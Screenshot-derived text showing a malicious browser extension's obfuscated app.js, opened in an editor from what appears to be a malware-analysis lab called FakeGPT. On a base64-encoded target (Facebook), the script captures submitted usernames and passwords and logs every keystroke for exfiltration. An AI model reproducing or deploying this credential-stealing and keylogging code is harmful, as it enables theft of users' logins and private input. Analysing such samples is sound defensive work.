 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
manifest.json JS loader.js JS app.js JS crypto.js
C: > Users > chicken > Desktop > 213-FakeGPT > Lab > JS app.js > <function>
1 (function() {
2 var _0xabc1 = function(_0x321a) {
3 return _0x321a;
4 };
5 var _0x5eaf = function(_0x5fa1) {
6 return btoa(_0x5fa1);
7 };
8
9 const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10 if (targets.indexOf(window.location.hostname) !== -1) {
11 document.addEventListener('submit', function(event) {
12 let form = event.target;
13 let formData = new FormData(form);
14 let username = formData.get('username') || formData.get('email');
15 let password = formData.get('password');
16
17 if (username && password) {
18 exfiltrateCredentials(username, password);
19 }
20 });
21
22 document.addEventListener('keydown', function(event) {
23 var key = event.key;
24 exfiltrateData('keystroke', key);
25 });
26 }